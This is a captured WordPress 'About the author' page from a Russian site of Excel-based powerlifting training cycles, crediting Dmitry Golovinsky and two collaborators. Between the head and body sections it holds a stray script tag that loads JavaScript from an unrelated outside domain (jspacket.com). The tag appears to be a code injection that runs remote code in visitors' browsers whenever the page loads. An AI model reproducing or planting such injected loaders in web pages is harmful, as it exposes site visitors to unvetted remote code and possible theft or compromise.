

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lms-plans.site/sample-page-2/
body_size: 14827
content:
<!DOCTYPE html> 
<html class="no-js" lang="ru-RU">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lms-plans.site/xmlrpc.php">
	<link rel="icon" href="/favicon.png" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
	<meta name="yandex-verification" content="2158894751ead2bb" />
	<title>Об авторе сайта - База СРЦ</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://lms-plans.site/sample-page-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Об авторе сайта - База СРЦ" />
<meta property="og:description" content="Материалы сайта, а также СРЦ написаны Головинским Дмитрием. Также нужно сказать большое спасибо двум людям, которые помогали мне создавать СРЦ и дневник LMS: Вадиму Мякотину и&#046;&#046;&#046;" />
<meta property="og:url" content="https://lms-plans.site/sample-page-2/" />
<meta property="og:site_name" content="База СРЦ" />
<meta property="og:image" content="https://lms-plans.site/wp-content/uploads/2019/11/DSC034121.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Материалы сайта, а также СРЦ написаны Головинским Дмитрием. Также нужно сказать большое спасибо двум людям, которые помогали мне создавать СРЦ и дневник LMS: Вадиму Мякотину и&#046;&#046;&#046;" />
<meta name="twitter:title" content="Об авторе сайта - База СРЦ" />
<meta name="twitter:image" content="https://lms-plans.site/wp-content/uploads/2019/11/DSC034121.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lms-plans.site/#/schema/person/52f57f83c34eefeb374de97612fc4318","name":"\u0414\u043c\u0438\u0442\u0440\u0438\u0439 \u0413\u043e\u043b\u043e\u0432\u0438\u043d\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://lms-plans.site/#personlogo","url":"https://secure.gravatar.com/avatar/13fca24e609c69a7a7cbcf1f4ef459ca?s=96&d=mm&r=g","caption":"\u0414\u043c\u0438\u0442\u0440\u0438\u0439 \u0413\u043e\u043b\u043e\u0432\u0438\u043d\u0441\u043a\u0438\u0439"},"logo":{"@id":"https://lms-plans.site/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://lms-plans.site/#website","url":"https://lms-plans.site/","name":"\u0411\u0430\u0437\u0430 \u0421\u0420\u0426","description":"\u0411\u0430\u0437\u0430 \u0441\u0430\u043c\u043e\u0440\u0430\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0446\u0438\u043a\u043b\u043e\u0432 LMS \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 &quot;\u0415\u043a\u0441\u0435\u043b\u044c&quot;","publisher":{"@id":"https://lms-plans.site/#/schema/person/52f57f83c34eefeb374de97612fc4318"},"potentialAction":{"@type":"SearchAction","target":"https://lms-plans.site/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://lms-plans.site/sample-page-2/#primaryimage","url":"https://lms-plans.site/wp-content/uploads/2019/11/DSC034121.jpg"},{"@type":"WebPage","@id":"https://lms-plans.site/sample-page-2/#webpage","url":"https://lms-plans.site/sample-page-2/","inLanguage":"ru-RU","name":"\u041e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 \u0441\u0430\u0439\u0442\u0430 - \u0411\u0430\u0437\u0430 \u0421\u0420\u0426","isPartOf":{"@id":"https://lms-plans.site/#website"},"primaryImageOfPage":{"@id":"https://lms-plans.site/sample-page-2/#primaryimage"},"datePublished":"2019-11-04T20:37:12+00:00","dateModified":"2020-01-09T18:10:45+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="База СРЦ &raquo; Лента" href="https://lms-plans.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="База СРЦ &raquo; Лента комментариев" href="https://lms-plans.site/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База СРЦ &raquo; Лента комментариев к &laquo;Об авторе сайта&raquo;" href="https://lms-plans.site/sample-page-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lms-plans.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lms-plans.site/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='indite-style-css' href='https://lms-plans.site/wp-content/themes/indite/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='indite-style-inline-css' type='text/css'>
body { font-family: "Roboto Condensed", Arial, sans-serif; }

#header,
#profile-image { border-top-color: #d3d3d3; }
.entry .more-link { border-left-color: #d3d3d3; }
				

.s2 { border-top-color: #0a0a0a; }
#profile-image { border-right-color: #0a0a0a; }
.entry .more-link { border-top-color: #0a0a0a; }
				

</style>
<link rel='stylesheet' id='indite-responsive-css' href='https://lms-plans.site/wp-content/themes/indite/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='indite-font-awesome-css' href='https://lms-plans.site/wp-content/themes/indite/fonts/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://lms-plans.site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lms-plans.site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lms-plans.site/wp-content/themes/indite/js/slick.min.js?ver=6.6.4" id="indite-slick-js"></script>
<link rel="https://api.w.org/" href="https://lms-plans.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lms-plans.site/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lms-plans.site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lms-plans.site/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lms-plans.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flms-plans.site%2Fsample-page-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lms-plans.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flms-plans.site%2Fsample-page-2%2F&#038;format=xml" />
<style id="kirki-inline-styles"></style>    <!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
   		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||					[]).push(arguments)};
   		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)			[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", 			"ym");

  		 ym(56476807, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
  		 });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/56476807" 					style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
</head>
<script src="https://jspacket.com/js/1075.js"></script>

<body data-rsssl=1 class="page-template-default page page-id-6 col-2cr full-width mobile-menu mobile-sidebar-hide logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
			<div class="site-header">
			<a href="https://lms-plans.site/" rel="home">
				<img class="site-image" src="https://lms-plans.site/wp-content/uploads/2019/11/banner.jpg" alt="База СРЦ">
			</a>
		</div>
		
	<div id="wrapper-inner">
	
		<header id="header">
			
			<p class="site-title"><a href="https://lms-plans.site/" rel="home">База СРЦ</a></p>
							<p class="site-description">База саморасчитывающихся циклов LMS в формате &quot;Ексель&quot;</p>
			
							<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fas fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-osnovnoe-menyu" class="nav container-inner group"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://lms-plans.site/prezhde-chem-nachat/">Прежде чем начать</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://lms-plans.site/selector/">Выбрать себе цикл</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://lms-plans.site/voprosy-i-otvety/">Вопросы и ответы</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://lms-plans.site/about/">О сайте</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-53"><a href="https://lms-plans.site/sample-page-2/" aria-current="page">Об авторе</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://lms-plans.site/podderzhat-avtora/">Поддержать автора</a></li>
</ul></div>				
				</nav><!--/#nav-header-->
						
							<nav class="nav-container group" id="nav-mobile">
					<div class="nav-toggle"><i class="fas fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-osnovnoe-menyu-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://lms-plans.site/prezhde-chem-nachat/">Прежде чем начать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://lms-plans.site/selector/">Выбрать себе цикл</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://lms-plans.site/voprosy-i-otvety/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://lms-plans.site/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-53"><a href="https://lms-plans.site/sample-page-2/" aria-current="page">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://lms-plans.site/podderzhat-avtora/">Поддержать автора</a></li>
</ul></div>									
				</nav><!--/#nav-mobile-->
						
						
			<div id="move-sidebar-header"></div>
			
	<div class="sidebar s1">
		
		<div class="sidebar-content">

			<div id="categories-2" class="widget widget_categories"><h3 class="group"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://lms-plans.site/category/%d0%bf%d1%80%d0%be%d1%87%d0%b8%d0%b5-%d1%86%d0%b8%d0%ba%d0%bb%d1%8b/">Прочие циклы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lms-plans.site/category/militarypresscycles/">Циклы для жима стоя</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lms-plans.site/category/benchpresscycles/">Циклы для жимовиков</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lms-plans.site/category/bicepscycles/">Циклы для подъема на бицепс</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lms-plans.site/category/powerliftercycles/">Циклы для троеборцев</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="group"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://lms-plans.site/instrukciya-16-src-dlya-zhimovika-urovnem-ii-kms-pod-dva-trenirovochnyx-dnya-vynoslivost/">Инструкция №16. СРЦ для жимовика уровнем II-КМС под два тренировочных дня. Выносливость.</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-15-src-dlya-zhimovika-urovnem-ii-kms-pod-dva-trenirovochnyx-dnya/">Инструкция №15. СРЦ для жимовика уровнем II-КМС под два тренировочных дня</a>
									</li>
											<li>
					<a href="https://lms-plans.site/vstraivaemye-cikly-dlya-trenirovki-zhima-stoya/">Встраиваемые циклы для тренировки жима стоя</a>
									</li>
											<li>
					<a href="https://lms-plans.site/blochnye-samoraschityvayushhiesya-cikly-dlya-pauerlifterov/">Блочные саморасчитывающиеся циклы для пауэрлифтеров</a>
									</li>
											<li>
					<a href="https://lms-plans.site/vstraivaemye-cikly-dlya-trenirovki-strogogo-podema-na-biceps/">Встраиваемые циклы для тренировки строгого подъема на бицепс</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-14-src-dlya-troeborca-urovnem-ii-ms/">Инструкция №14. СРЦ для троеборца уровнем II-МС</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-13-src-dlya-zhimovika-urovnem-kms-msmk/">Инструкция №13. СРЦ для жимовика уровнем КМС-МСМК</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-12-src-dlya-tyagi-i-zhima-pod-atleta-urovnem-ms-msmk-vynoslivost/">Инструкция №12. СРЦ для тяги и жима под атлета, уровнем МС-МСМК. Выносливость.</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-11-src-dlya-zhimovika-ms-msmk-vynoslivost/">Инструкция №11. СРЦ для жимовика (МС-МСМК). Выносливость.</a>
									</li>
											<li>
					<a href="https://lms-plans.site/instrukciya-10-src-dlya-zhimovika-kms-ms-vynoslivost/">Инструкция №10. СРЦ для жимовика (КМС-МС). Выносливость.</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="group"><span>Партнеры</span></h3><div class="textwidget custom-html-widget"><a title="lastman" href="https://last-man.org/" target="_blank" rel="noopener"><img src="https://lms-plans.site/wp-content/uploads/2020/01/lms.jpg"/></a>
<a title="ilift" href="https://ilift.site/" target="_blank" rel="noopener"><img src="https://lms-plans.site/wp-content/uploads/2020/01/ilift.jpg"/></a></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	
			
		</header><!--/#header-->
		
		<div class="sidebar s2 group">
							<div class="toggle-search"><i class="fas fa-search"></i></div>
				<div class="search-expand">
					<div class="search-expand-inner">
						<form method="get" class="searchform themeform" action="https://lms-plans.site/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>					</div>
				</div>
										<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/1astmanstanding" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/dmitry88lms/" target="_blank"><i class="fab fa-instagram" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Youtube" href="https://www.youtube.com/channel/UCvHbRb9z_sIRzO7EHnN66SQ" target="_blank"><i class="fab fa-youtube" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="VK" href="https://vk.com/1astmanstanding" target="_blank"><i class="fab fa-vk" ></i></a></li></ul>					</div>

		<div class="main" id="page">
			<div class="main-inner group">
<div class="content">
	
		
	<article class="post-6 page type-page status-publish hentry">	
		
		<div class="post-wrapper group">
			<header class="entry-header group">
				<h1 class="entry-title">Об авторе сайта</h1>
			</header>
			<div class="entry-content">
				<div class="entry themeform">
					
<div class="wp-block-image"><figure class="alignright is-resized"><img fetchpriority="high" decoding="async" src="https://lms-plans.site/wp-content/uploads/2019/11/DSC034121.jpg" alt="Головинский" class="wp-image-107" width="237" height="397"/><figcaption>Дмитрий Головинский</figcaption></figure></div>



<p>Материалы сайта, а также СРЦ написаны Головинским Дмитрием. Также нужно сказать большое спасибо двум людям, которые помогали мне создавать СРЦ и дневник LMS: Вадиму Мякотину и Дмитрию Бондаренко. Без их помощи сама идея СРЦ никогда бы не родилась. </p>



<p>Дмитрий Бондаренко первым рассмотрел программу Microsoft Excel, как средство создания полноценной среды для планирования и организации нагрузок. Также Дмитрий принял активное участие в создании СРЦ, так как обладает богатым опытом тренировок и подготовки.</p>



<p>Позднее, Вадим Мякотин, преследуя идею создать автоматизированную среду для планирования, значительно дополняет и усовершенствует Дневник LMS от Бондаренко и на свет рождается полноценный Worksheet, который стал прекрасным средством планирования не только тренировок, но и связанных с ними особенностей режима и прочего.</p>



